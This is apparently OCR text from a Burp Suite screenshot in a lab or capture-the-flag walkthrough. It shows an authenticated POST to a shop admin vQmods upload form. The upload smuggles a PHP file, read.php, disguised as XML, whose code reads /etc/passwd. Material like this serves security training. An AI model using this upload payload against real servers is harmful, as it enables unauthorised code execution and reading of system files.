 Request to http://10.10.10.207:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /shop/admin/?app=vqmods&doc=vqmods HTTP/1.1
2 Host: 10.10.10.207
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------56410552823272863151355833105
8 Content-Length: 493
9 Origin: http://10.10.10.207
10 Connection: close
11 Referer: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
12 Cookie: LCSESSID=k91rjdm47a635u4p6g3mksp8d2; language_code=en; cart[uid]=617dfab352713; currency_code=USD
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------56410552823272863151355833105
16 Content-Disposition: form-data; name="token"
17
18 db82b215dd29dae34d14deb5b014f4e1b85f42e4
19 -----------------------------56410552823272863151355833105
20 Content-Disposition: form-data; name="vqmod"; filename="read.php"
21 Content-Type: application/xml
22
23 <?php file_get_contents(\"/etc/passwd\") ?>
24 -----------------------------56410552823272863151355833105
25 Content-Disposition: form-data; name="upload"
26
27 Upload
28 -----------------------------56410552823272863151355833105--
29